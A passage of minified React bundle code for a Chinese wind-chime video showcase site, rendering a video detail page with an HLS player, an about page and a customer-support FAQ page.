text-orange-600"})})})]}),e.jsxs("div",{className:"p-4",children:[e.jsx("span",{className:"inline-block bg-amber-100 text-amber-700 text-xs px-2 py-1 rounded mb-2",children:s.category}),e.jsx("h3",{className:"font-semibold text-slate-800 text-sm line-clamp-2 mb-2",children:s.title}),e.jsxs("div",{className:"flex items-center space-x-3 text-xs text-slate-500",children:[e.jsxs("div",{className:"flex items-center space-x-1",children:[e.jsx(g,{className:"w-3 h-3"}),e.jsxs("span",{children:[(s.views/1e3).toFixed(1),"K"]})]}),e.jsxs("div",{className:"flex items-center space-x-1",children:[e.jsx(f,{className:"w-3 h-3"}),e.jsx("span",{children:s.likes})]})]})]})]})},s.id))})})]})})]})}function Se(){const{id:i}=Z(),t=x.useRef(null),m=x.useRef(null),[r,l]=x.useState(!1),[c,h]=x.useState(!1),[n,u]=x.useState(null),[N,s]=x.useState([]);x.useEffect(()=>{const o=j.windChimes.find(p=>p.id===Number(i));if(o){u(o);const p=j.windChimes.filter(S=>S.category===o.category&&S.id!==o.id).slice(0,4);s(p)}},[i]),x.useEffect(()=>{if(!n||!t.current)return;const o=t.current;if(C.isSupported()){const p=new C({enableWorker:!0,lowLatencyMode:!0});return m.current=p,p.loadSource(n.videoUrl),p.attachMedia(o),p.on(C.Events.MANIFEST_PARSED,()=>{console.log("HLS manifest parsed")}),p.on(C.Events.ERROR,(S,W)=>{console.error("HLS error:",W)}),()=>{m.current&&m.current.destroy()}}else o.canPlayType("application/vnd.apple.mpegurl")&&(o.src=n.videoUrl)},[n]);const b=()=>{t.current&&(r?t.current.pause():t.current.play(),l(!r))},M=()=>{t.current&&(t.current.muted=!c,h(!c))},Q=()=>{t.current&&(document.fullscreenElement?document.exitFullscreen():t.current.requestFullscreen())};if(!n)return e.jsx("div",{className:"container mx-auto px-4 py-20 text-center",children:e.jsx("p",{className:"text-slate-600",children:"加载中..."})});const k=j.windChimes.findIndex(o=>o.id===n.id),D=k>0?j.windChimes[k-1]:null,U=k<j.windChimes.length-1?j.windChimes[k+1]:null;return e.jsx("div",{className:"min-h-screen pb-12",children:e.jsxs("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[e.jsx("div",{className:"mb-6",children:e.jsxs(d,{to:"/",className:"inline-flex items-center text-slate-600 hover:text-orange-600 transition-colors duration-200",children:[e.jsx(E,{className:"w-5 h-5"}),e.jsx("span",{className:"ml-1",children:"返回首页"})]})}),e.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[e.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[e.jsx("div",{className:"bg-black rounded-2xl overflow-hidden shadow-2xl",children:e.jsxs("div",{className:"relative aspect-video group",children:[e.jsx("video",{ref:t,className:"w-full h-full",poster:n.coverImage,onClick:b}),e.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 via-transparent to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:e.jsx("div",{className:"absolute bottom-0 left-0 right-0 p-6",children:e.jsxs("div",{className:"flex items-center justify-between",children:[e.jsxs("div",{className:"flex items-center space-x-4",children:[e.jsx("button",{onClick:b,className:"bg-white/90 backdrop-blur-sm rounded-full p-3 hover:bg-white transition-colors duration-200",children:r?e.jsx(ge,{className:"w-6 h-6 text-slate-900"}):e.jsx(v,{className:"w-6 h-6 text-slate-900"})}),e.jsx("button",{onClick:M,className:"bg-white/90 backdrop-blur-sm rounded-full p-3 hover:bg-white transition-colors duration-200",children:c?e.jsx(Ce,{className:"w-5 h-5 text-slate-900"}):e.jsx(ke,{className:"w-5 h-5 text-slate-900"})})]}),e.jsx("button",{onClick:Q,className:"bg-white/90 backdrop-blur-sm rounded-full p-3 hover:bg-white transition-colors duration-200",children:e.jsx(be,{className:"w-5 h-5 text-slate-900"})})]})})}),!r&&e.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:e.jsx("button",{onClick:b,className:"bg-white/90 backdrop-blur-sm rounded-full p-6 hover:bg-white hover:scale-110 transition-all duration-300 shadow-2xl",children:e.jsx(v,{className:"w-12 h-12 text-orange-600"})})})]})}),e.jsxs("div",{className:"bg-white rounded-2xl p-6 md:p-8 shadow-lg",children:[e.jsxs("div",{className:"flex items-start justify-between mb-4",children:[e.jsxs("div",{className:"flex-1",children:[e.jsx("div",{className:"inline-block bg-gradient-to-r from-amber-500 to-orange-500 text-white text-sm px-3 py-1 rounded-full mb-3",children:n.category}),e.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-slate-900 mb-4",children:n.title}),e.jsxs("div",{className:"flex flex-wrap items-center gap-4 text-sm text-slate-600 mb-4",children:[e.jsxs("div",{className:"flex items-center space-x-1",children:[e.jsx(g,{className:"w-4 h-4"}),e.jsxs("span",{children:[n.views.toLocaleString()," 次观看"]})]}),e.jsxs("div",{className:"flex items-center space-x-1",children:[e.jsx(f,{className:"w-4 h-4"}),e.jsxs("span",{children:[n.likes.toLocaleString()," 人喜欢"]})]}),e.jsxs("div",{className:"flex items-center space-x-1",children:[e.jsx(R,{className:"w-4 h-4"}),e.jsx("span",{children:n.duration})]})]})]}),e.jsx("button",{className:"flex-shrink-0 bg-slate-100 hover:bg-slate-200 p-3 rounded-full transition-colors duration-200",children:e.jsx(ve,{className:"w-5 h-5 text-slate-700"})})]}),e.jsxs("div",{className:"grid grid-cols-2 gap-4 py-4 border-t border-b border-slate-200 mb-6",children:[e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx(T,{className:"w-5 h-5 text-orange-500"}),e.jsxs("div",{children:[e.jsx("p",{className:"text-xs text-slate-500",children:"拍摄地点"}),e.jsx("p",{className:"text-sm font-medium text-slate-900",children:n.location})]})]}),e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx(_,{className:"w-5 h-5 text-orange-500"}),e.jsxs("div",{children:[e.jsx("p",{className:"text-xs text-slate-500",children:"发布时间"}),e.jsx("p",{className:"text-sm font-medium text-slate-900",children:n.publishDate})]})]})]}),e.jsxs("div",{className:"mb-6",children:[e.jsx("h3",{className:"text-lg font-semibold text-slate-900 mb-3",children:"内容简介"}),e.jsx("p",{className:"text-slate-700 leading-relaxed",children:n.description})]}),e.jsxs("div",{className:"mb-6",children:[e.jsx("h3",{className:"text-lg font-semibold text-slate-900 mb-3",children:"专业评测"}),e.jsx("div",{className:"bg-gradient-to-br from-amber-50 to-orange-50 rounded-xl p-5 border border-amber-200",children:e.jsx("p",{className:"text-slate-700 leading-relaxed",children:n.review})})]}),e.jsxs("div",{children:[e.jsxs("div",{className:"flex items-center space-x-2 mb-3",children:[e.jsx(Ne,{className:"w-5 h-5 text-orange-500"}),e.jsx("h3",{className:"text-lg font-semibold text-slate-900",children:"相关标签"})]}),e.jsx("div",{className:"flex flex-wrap gap-2",children:n.tags.map((o,p)=>e.jsxs("span",{className:"bg-slate-100 hover:bg-slate-200 text-slate-700 px-3 py-1 rounded-full text-sm cursor-pointer transition-colors duration-200",children:["#",o]},p))})]})]}),e.jsxs("div",{className:"flex items-center justify-between bg-white rounded-2xl p-6 shadow-lg",children:[D?e.jsxs(d,{to:`/detail/${D.id}`,className:"flex items-center space-x-3 group flex-1 hover:bg-slate-50 p-3 rounded-xl transition-colors duration-200",children:[e.jsx(E,{className:"w-5 h-5 text-slate-400 group-hover:text-orange-600 transition-colors duration-200"}),e.jsxs("div",{className:"flex-1 text-left",children:[e.jsx("p",{className:"text-xs text-slate-500 mb-1",children:"上一个"}),e.jsx("p",{className:"text-sm font-medium text-slate-900 line-clamp-1 group-hover:text-orange-600 transition-colors duration-200",children:D.title})]})]}):e.jsx("div",{className:"flex-1"}),U?e.jsxs(d,{to:`/detail/${U.id}`,className:"flex items-center space-x-3 group flex-1 hover:bg-slate-50 p-3 rounded-xl transition-colors duration-200 justify-end",children:[e.jsxs("div",{className:"flex-1 text-right",children:[e.jsx("p",{className:"text-xs text-slate-500 mb-1",children:"下一个"}),e.jsx("p",{className:"text-sm font-medium text-slate-900 line-clamp-1 group-hover:text-orange-600 transition-colors duration-200",children:U.title})]}),e.jsx(oe,{className:"w-5 h-5 text-slate-400 group-hover:text-orange-600 transition-colors duration-200"})]}):e.jsx("div",{className:"flex-1"})]})]}),e.jsx("div",{className:"space-y-6",children:e.jsxs("div",{className:"bg-white rounded-2xl p-6 shadow-lg sticky top-24",children:[e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-4",children:"相关推荐"}),e.jsx("div",{className:"space-y-4",children:N.map(o=>e.jsxs(d,{to:`/detail/${o.id}`,className:"flex space-x-3 group hover:bg-slate-50 p-2 rounded-lg transition-colors duration-200",children:[e.jsxs("div",{className:"relative w-32 h-20 flex-shrink-0 rounded-lg overflow-hidden",children:[e.jsx("img",{src:o.coverImage,alt:o.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300"}),e.jsx("div",{className:"absolute bottom-1 right-1 bg-black/70 backdrop-blur-sm px-1.5 py-0.5 rounded text-white text-xs",children:o.duration})]}),e.jsxs("div",{className:"flex-1 min-w-0",children:[e.jsx("h4",{className:"text-sm font-medium text-slate-900 line-clamp-2 group-hover:text-orange-600 transition-colors duration-200 mb-1",children:o.title}),e.jsxs("div",{className:"flex items-center space-x-2 text-xs text-slate-500",children:[e.jsxs("div",{className:"flex items-center space-x-1",children:[e.jsx(g,{className:"w-3 h-3"}),e.jsxs("span",{children:[(o.views/1e3).toFixed(1),"K"]})]}),e.jsx("span",{children:"·"}),e.jsx("span",{children:o.publishDate})]})]})]},o.id))})]})})]})]})})}function Le(){return e.jsxs("div",{className:"min-h-screen",children:[e.jsx("div",{className:"bg-gradient-to-br from-amber-500 via-orange-500 to-red-500 text-white py-20",children:e.jsxs("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[e.jsx(y,{className:"w-16 h-16 mx-auto mb-6"}),e.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"关于风铃观测站"}),e.jsx("p",{className:"text-xl text-white/90 max-w-2xl mx-auto",children:"记录每一次轻风拂过的美好瞬间，传递自然与艺术的和谐之声"})]})}),e.jsx("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8 py-16",children:e.jsxs("div",{className:"max-w-4xl mx-auto space-y-16",children:[e.jsxs("section",{children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[e.jsx("div",{className:"bg-gradient-to-br from-amber-500 to-orange-500 p-3 rounded-xl",children:e.jsx(we,{className:"w-6 h-6 text-white"})}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"我们的使命"})]}),e.jsxs("div",{className:"bg-white rounded-2xl p-8 shadow-lg",children:[e.jsx("p",{className:"text-slate-700 leading-relaxed text-lg mb-4",children:"风铃观测站致力于记录和分享来自世界各地的风铃之美。我们相信，每一次清风吹过，每一声悦耳铃响，都是大自然赐予我们的礼物。通过收集、整理和展示不同文化背景下的风铃艺术，我们希望为人们提供一个静心聆听、感受美好的平台。"}),e.jsx("p",{className:"text-slate-700 leading-relaxed text-lg",children:"在快节奏的现代生活中，我们常常忽略了身边那些微小但美好的事物。风铃的声音，简单而纯净，却能让人心境平和，回归宁静。这正是我们创建这个平台的初衷——让更多人能够感受到这份来自自然的治愈力量。"})]})]}),e.jsxs("section",{children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[e.jsx("div",{className:"bg-gradient-to-br from-blue-500 to-cyan-500 p-3 rounded-xl",children:e.jsx(he,{className:"w-6 h-6 text-white"})}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"平台特色"})]}),e.jsxs("div",{className:"grid md:grid-cols-2 gap-6",children:[e.jsxs("div",{className:"bg-gradient-to-br from-blue-50 to-cyan-50 rounded-2xl p-6 border border-blue-200",children:[e.jsx("div",{className:"bg-blue-500 w-12 h-12 rounded-lg flex items-center justify-center mb-4",children:e.jsx(ce,{className:"w-6 h-6 text-white"})}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"精选内容"}),e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"我们精心挑选来自全球20多个国家和地区的优质风铃内容，涵盖日式、中式、现代、民族等8大类别，确保每一个作品都具有独特的艺术价值和文化内涵。"})]}),e.jsxs("div",{className:"bg-gradient-to-br from-green-50 to-emerald-50 rounded-2xl p-6 border border-green-200",children:[e.jsx("div",{className:"bg-green-500 w-12 h-12 rounded-lg flex items-center justify-center mb-4",children:e.jsx(f,{className:"w-6 h-6 text-white"})}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"专业评测"}),e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"每一件风铃作品都配有详细的专业评测，从材质工艺、音色特点、文化背景等多个维度进行深入解读，帮助观众更好地理解和欣赏风铃艺术。"})]}),e.jsxs("div",{className:"bg-gradient-to-br from-amber-50 to-orange-50 rounded-2xl p-6 border border-amber-200",children:[e.jsx("div",{className:"bg-amber-500 w-12 h-12 rounded-lg flex items-center justify-center mb-4",children:e.jsx(H,{className:"w-6 h-6 text-white"})}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"社区互动"}),e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"我们打造了一个开放包容的社区平台，风铃爱好者可以在这里交流心得、分享体验、探讨工艺，共同推动风铃文化的传承与发展。"})]}),e.jsxs("div",{className:"bg-gradient-to-br from-red-50 to-rose-50 rounded-2xl p-6 border border-red-200",children:[e.jsx("div",{className:"bg-red-500 w-12 h-12 rounded-lg flex items-center justify-center mb-4",children:e.jsx(y,{className:"w-6 h-6 text-white"})}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"高清视频"}),e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"采用先进的HLS流媒体技术，提供高清流畅的视频播放体验。无论是铃体的细节特写，还是风吹铃响的动态画面，都能完美呈现。"})]})]})]}),e.jsxs("section",{children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[e.jsx("div",{className:"bg-gradient-to-br from-green-500 to-emerald-500 p-3 rounded-xl",children:e.jsx(_,{className:"w-6 h-6 text-white"})}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"发展历程"})]}),e.jsxs("div",{className:"space-y-4",children:[e.jsxs("div",{className:"flex space-x-4",children:[e.jsx("div",{className:"flex-shrink-0",children:e.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-amber-500 to-orange-500 rounded-full flex items-center justify-center text-white font-bold shadow-lg",children:"2024"})}),e.jsxs("div",{className:"flex-1 bg-white rounded-xl p-6 shadow-md",children:[e.jsx("h3",{className:"text-lg font-bold text-slate-900 mb-2",children:"平台正式上线"}),e.jsx("p",{className:"text-slate-700",children:"风铃观测站正式上线运营，首批收录50件精选风铃作品，覆盖全球多个国家和地区。平台采用现代化的技术架构，为用户提供流畅的浏览体验。"})]})]}),e.jsxs("div",{className:"flex space-x-4",children:[e.jsx("div",{className:"flex-shrink-0",children:e.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-cyan-500 rounded-full flex items-center justify-center text-white font-bold shadow-lg",children:"Q1"})}),e.jsxs("div",{className:"flex-1 bg-white rounded-xl p-6 shadow-md",children:[e.jsx("h3",{className:"text-lg font-bold text-slate-900 mb-2",children:"内容建设期"}),e.jsx("p",{className:"text-slate-700",children:"与国内外多位风铃艺术家和收藏家建立合作关系，持续充实平台内容库。同时建立专业的内容审核和质量控制体系，确保每件作品都达到高标准。"})]})]}),e.jsxs("div",{className:"flex space-x-4",children:[e.jsx("div",{className:"flex-shrink-0",children:e.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-green-500 to-emerald-500 rounded-full flex items-center justify-center text-white font-bold shadow-lg",children:"Q2"})}),e.jsxs("div",{className:"flex-1 bg-white rounded-xl p-6 shadow-md",children:[e.jsx("h3",{className:"text-lg font-bold text-slate-900 mb-2",children:"社区功能上线"}),e.jsx("p",{className:"text-slate-700",children:"推出用户社区功能，支持内容分享、评论互动等特性。举办首届线上风铃艺术展，吸引来自全球的风铃爱好者参与交流。"})]})]}),e.jsxs("div",{className:"flex space-x-4",children:[e.jsx("div",{className:"flex-shrink-0",children:e.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-red-500 to-rose-500 rounded-full flex items-center justify-center text-white font-bold shadow-lg",children:"Q3"})}),e.jsxs("div",{className:"flex-1 bg-white rounded-xl p-6 shadow-md",children:[e.jsx("h3",{className:"text-lg font-bold text-slate-900 mb-2",children:"未来展望"}),e.jsx("p",{className:"text-slate-700",children:"计划推出移动应用，打造风铃艺术教育课程，与更多文化机构合作，让风铃文化得到更广泛的传播和传承。"})]})]})]})]}),e.jsxs("section",{children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[e.jsx("div",{className:"bg-gradient-to-br from-red-500 to-rose-500 p-3 rounded-xl",children:e.jsx(H,{className:"w-6 h-6 text-white"})}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"团队介绍"})]}),e.jsxs("div",{className:"bg-white rounded-2xl p-8 shadow-lg",children:[e.jsx("p",{className:"text-slate-700 leading-relaxed text-lg mb-6",children:"风铃观测站由一群热爱传统文化和艺术的年轻人创立。我们的团队成员来自音乐、艺术、技术等不同领域，但都对风铃这一古老而美好的艺术形式充满热情。"}),e.jsx("p",{className:"text-slate-700 leading-relaxed text-lg",children:"我们相信，通过技术的力量，可以让更多人接触和了解风铃文化；通过专业的内容创作，可以更好地传承和发扬这一艺术形式。我们的愿景是将风铃观测站打造成全球最大的风铃文化分享平台，让世界聆听风的声音。"})]})]}),e.jsxs("section",{children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[e.jsx("div",{className:"bg-gradient-to-br from-amber-500 to-orange-500 p-3 rounded-xl",children:e.jsx(P,{className:"w-6 h-6 text-white"})}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"联系我们"})]}),e.jsx("div",{className:"bg-gradient-to-br from-amber-50 to-orange-50 rounded-2xl p-8 border border-amber-200",children:e.jsxs("div",{className:"grid md:grid-cols-2 gap-6",children:[e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-slate-900 mb-3",children:"商务合作"}),e.jsx("p",{className:"text-slate-700 mb-2",children:"邮箱：business@windchime-observatory.com"}),e.jsx("p",{className:"text-slate-700",children:"电话：400-888-8888（工作日 9:00-18:00）"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-slate-900 mb-3",children:"内容投稿"}),e.jsx("p",{className:"text-slate-700 mb-2",children:"邮箱：submit@windchime-observatory.com"}),e.jsx("p",{className:"text-slate-700",children:"欢迎风铃艺术家和收藏家投稿"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-slate-900 mb-3",children:"技术支持"}),e.jsx("p",{className:"text-slate-700 mb-2",children:"邮箱：support@windchime-observatory.com"}),e.jsx("p",{className:"text-slate-700",children:"7×24小时在线客服"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold text-slate-900 mb-3",children:"办公地址"}),e.jsx("p",{className:"text-slate-700 mb-2",children:"中国·浙江省·杭州市"}),e.jsx("p",{className:"text-slate-700",children:"西湖区文一西路123号"})]})]})})]})]})})]})}function He(){return e.jsxs("div",{className:"min-h-screen",children:[e.jsx("div",{className:"bg-gradient-to-br from-blue-500 via-cyan-500 to-teal-500 text-white py-20",children:e.jsxs("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[e.jsx(pe,{className:"w-16 h-16 mx-auto mb-6"}),e.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"服务支持"}),e.jsx("p",{className:"text-xl text-white/90 max-w-2xl mx-auto",children:"我们致力于为您提供最优质的服务体验"})]})}),e.jsx("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8 py-16",children:e.jsxs("div",{className:"max-w-4xl mx-auto space-y-16",children:[e.jsxs("section",{children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[e.jsx("div",{className:"bg-gradient-to-br from-blue-500 to-cyan-500 p-3 rounded-xl",children:e.jsx(L,{className:"w-6 h-6 text-white"})}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"客服联系"})]}),e.jsxs("div",{className:"grid md:grid-cols-3 gap-6",children:[e.jsxs("div",{className:"bg-white rounded-2xl p-6 shadow-lg hover:shadow-xl transition-shadow duration-300",children:[e.jsx("div",{className:"bg-gradient-to-br from-blue-500 to-cyan-500 w-14 h-14 rounded-xl flex items-center justify-center mb-4",children:e.jsx(L,{className:"w-7 h-7 text-white"})}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"电话客服"}),e.jsxs("div",{className:"space-y-2 text-slate-700",children:[e.jsx("p",{className:"font-medium text-lg",children:"400-888-8888"}),e.jsx("p",{className:"text-sm",children:"工作日：9:00 - 18:00"}),e.jsx("p",{className:"text-sm",children:"周末：10:00 - 17:00"})]})]}),e.jsxs("div",{className:"bg-white rounded-2xl p-6 shadow-lg hover:shadow-xl transition-shadow duration-300",children:[e.jsx("div",{className:"bg-gradient-to-br from-green-500 to-emerald-500 w-14 h-14 rounded-xl flex items-center justify-center mb-4",children:e.jsx(P,{className:"w-7 h-7 text-white"})}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"邮件支持"}),e.jsxs("div",{className:"space-y-2 text-slate-700",children:[e.jsx("p",{className:"font-medium text-sm break-all",children:"support@windchime-observatory.com"}),e.jsx("p",{className:"text-sm",children:"24小时内回复"}),e.jsx("p",{className:"text-sm",children:"工作日最快2小时"})]})]}),e.jsxs("div",{className:"bg-white rounded-2xl p-6 shadow-lg hover:shadow-xl transition-shadow duration-300",children:[e.jsx("div",{className:"bg-gradient-to-br from-amber-500 to-orange-500 w-14 h-14 rounded-xl flex items-center justify-center mb-4",children:e.jsx($,{className:"w-7 h-7 text-white"})}),e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"在线客服"}),e.jsxs("div",{className:"space-y-2 text-slate-700",children:[e.jsx("p",{className:"font-medium",children:"即时通讯"}),e.jsx("p",{className:"text-sm",children:"7×24小时在线"}),e.jsx("p",{className:"text-sm",children:"平均响应时间：2分钟"})]})]})]})]}),e.jsxs("section",{children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[e.jsx("div",{className:"bg-gradient-to-br from-green-500 to-emerald-500 p-3 rounded-xl",children:e.jsx(ue,{className:"w-6 h-6 text-white"})}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"常见问题"})]}),e.jsxs("div",{className:"space-y-4",children:[e.jsxs("details",{className:"bg-white rounded-xl p-6 shadow-md hover:shadow-lg transition-shadow duration-300 group",children:[e.jsxs("summary",{className:"font-semibold text-slate-900 cursor-pointer flex items-center justify-between",children:[e.jsxs("span",{className:"flex items-center space-x-2",children:[e.jsx("span",{className:"text-amber-500 text-xl",children:"Q:"}),e.jsx("span",{children:"如何观看风铃视频？"})]}),e.jsx("span",{className:"text-slate-400 group-open:rotate-180 transition-transform duration-300",children:"▼"})]}),e.jsx("div",{className:"mt-4 pt-4 border-t border-slate-200",children:e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"在首页浏览感兴趣的风铃内容，点击封面或标题即可进入详情页。详情页中点击视频播放器中的播放按钮即可开始观看。我们采用HLS流媒体技术，支持自适应码率，会根据您的网络状况自动调整清晰度。"})})]}),e.jsxs("details",{className:"bg-white rounded-xl p-6 shadow-md hover:shadow-lg transition-shadow duration-300 group",children:[e.jsxs("summary",{className:"font-semibold text-slate-900 cursor-pointer flex items-center justify-between",children:[e.jsxs("span",{className:"flex items-center space-x-2",children:[e.jsx("span",{className:"text-amber-500 text-xl",children:"Q:"}),e.jsx("span",{children:"视频播放卡顿怎么办？"})]}),e.jsx("span",{className:"text-slate-400 group-open:rotate-180 transition-transform duration-300",children:"▼"})]}),e.jsxs("div",{className:"mt-4 pt-4 border-t border-slate-200",children:[e.jsx("p",{className:"text-slate-700 leading-relaxed mb-3",children:"如遇到视频播放卡顿，请尝试以下解决方案："}),e.jsxs("ul",{className:"list-disc list-inside space-y-2 text-slate-700",children:[e.jsx("li",{children:"检查您的网络连接是否稳定"}),e.jsx("li",{children:"刷新页面重新加载视频"}),e.jsx("li",{children:"清除浏览器缓存后重试"}),e.jsx("li",{children:"尝试使用其他浏览器播放"}),e.jsx("li",{children:"如问题持续，请联系客服获取技术支持"})]})]})]}),e.jsxs("details",{className:"bg-white rounded-xl p-6 shadow-md hover:shadow-lg transition-shadow duration-300 group",children:[e.jsxs("summary",{className:"font-semibold text-slate-900 cursor-pointer flex items-center justify-between",children:[e.jsxs("span",{className:"flex items-center space-x-2",children:[e.jsx("span",{className:"text-amber-500 text-xl",children:"Q:"}),e.jsx("span",{children:"可以下载视频吗？"})]}),e.jsx("span",{className:"text-slate-400 group-open:rotate-180 transition-transform duration-300",children:"▼"})]}),e.jsx("div",{className:"mt-4 pt-4 border-t border-slate-200",children:e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"出于版权保护的考虑，平台暂不支持视频下载功能。所有视频内容仅供在线观看。我们建议您在网络良好的环境下在线欣赏，以获得最佳的观看体验。如有特殊需求，可联系客服咨询。"})})]}),e.jsxs("details",{className:"bg-white rounded-xl p-6 shadow-md hover:shadow-lg transition-shadow duration-300 group",children:[e.jsxs("summary",{className:"font-semibold text-slate-900 cursor-pointer flex items-center justify-between",children:[e.jsxs("span",{className:"flex items-center space-x-2",children:[e.jsx("span",{className:"text-amber-500 text-xl",children:"Q:"}),e.jsx("span",{children:"如何搜索特定类型的风铃？"})]}),e.jsx("span",{className:"text-slate-400 group-open:rotate-180 transition-transform duration-300",children:"▼"})]}),e.jsx("div",{className:"mt-4 pt-4 border-t border-slate-200",children:e.jsx("p",{className:"text-slate-700 leading-relaxed",children:'首页提供了分类浏览功能，您可以按照"日式风铃"、"中式风铃"、"现代风铃"等类别进行筛选。同时，每个视频页面都有相关标签，点击标签可以查看同类型的其他内容。顶部导航栏的搜索框可以直接输入关键词搜索。'})})]}),e.jsxs("details",{className:"bg-white rounded-xl p-6 shadow-md hover:shadow-lg transition-shadow duration-300 group",children:[e.jsxs("summary",{className:"font-semibold text-slate-900 cursor-pointer flex items-center justify-between",children:[e.jsxs("span",{className:"flex items-center space-x-2",children:[e.jsx("span",{className:"text-amber-500 text-xl",children:"Q:"}),e.jsx("span",{children:"可以分享给朋友吗？"})]}),e.jsx("span",{className:"text-slate-400 group-open:rotate-180 transition-transform duration-300",children:"▼"})]}),e.jsx("div",{className:"mt-4 pt-4 border-t border-slate-200",children:e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"当然可以！每个视频详情页都有分享按钮，您可以将链接分享到社交平台或直接发送给朋友。分享链接会直接打开对应的视频页面，让朋友也能欣赏到美好的风铃艺术。"})})]}),e.jsxs("details",{className:"bg-white rounded-xl p-6 shadow-md hover:shadow-lg transition-shadow duration-300 group",children:[e.jsxs("summary",{className:"font-semibold text-slate-900 cursor-pointer flex items-center justify-between",children:[e.jsxs("span",{className:"flex items-center space-x-2",children:[e.jsx("span",{className:"text-amber-500 text-xl",children:"Q:"}),e.jsx("span",{children:"平台会持续更新内容吗？"})]}),e.jsx("span",{className:"text-slate-400 group-open:rotate-180 transition-transform duration-300",children:"▼"})]}),e.jsx("div",{className:"mt-4 pt-4 border-t border-slate-200",children:e.jsx("p",{className:"text-slate-700 leading-relaxed",children:'是的！我们会持续更新优质内容，定期推出新的风铃视频。同时也欢迎风铃艺术家和收藏家向我们投稿。更新频率大约为每周2-3个新视频，您可以关注"最新观测"栏目查看最新上传的内容。'})})]})]})]}),e.jsxs("section",{children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[e.jsx("div",{className:"bg-gradient-to-br from-amber-500 to-orange-500 p-3 rounded-xl",children:e.jsx(de,{className:"w-6 h-6 text-white"})}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"使用指南"})]}),e.jsxs("div",{className:"bg-white rounded-2xl p-8 shadow-lg space-y-8",children:[e.jsxs("div",{children:[e.jsxs("h3",{className:"text-xl font-bold text-slate-900 mb-4 flex items-center space-x-2",children:[e.jsx("span",{className:"bg-gradient-to-r from-amber-500 to-orange-500 text-white w-8 h-8 rounded-full flex items-center justify-center text-sm",children:"1"}),e.jsx("span",{children:"浏览内容"})]}),e.jsx("p",{className:"text-slate-700 leading-relaxed ml-10",children:"访问首页即可看到精选推荐、热门观测、最新观测等多个板块。您可以通过滚动浏览不同内容，或使用分类筛选功能快速找到感兴趣的风铃类型。每个视频卡片都会显示封面、标题、观看量等基本信息。"})]}),e.jsxs("div",{children:[e.jsxs("h3",{className:"text-xl font-bold text-slate-900 mb-4 flex items-center space-x-2",children:[e.jsx("span",{className:"bg-gradient-to-r from-amber-500 to-orange-500 text-white w-8 h-8 rounded-full flex items-center justify-center text-sm",children:"2"}),e.jsx("span",{children:"观看视频"})]}),e.jsx("p",{className:"text-slate-700 leading-relaxed ml-10",children:"点击任意视频卡片进入详情页，页面上方会显示视频播放器。点击播放按钮开始观看，播放器支持暂停、音量调节、全屏等常用功能。视频会自动适应您的网络速度，确保流畅播放。"})]}),e.jsxs("div",{children:[e.jsxs("h3",{className:"text-xl font-bold text-slate-900 mb-4 flex items-center space-x-2",children:[e.jsx("span",{className:"bg-gradient-to-r from-amber-500 to-orange-500 text-white w-8 h-8 rounded-full flex items-center justify-center text-sm",children:"3"}),e.jsx("span",{children:"查看详情"})]}),e.jsx("p",{className:"text-slate-700 leading-relaxed 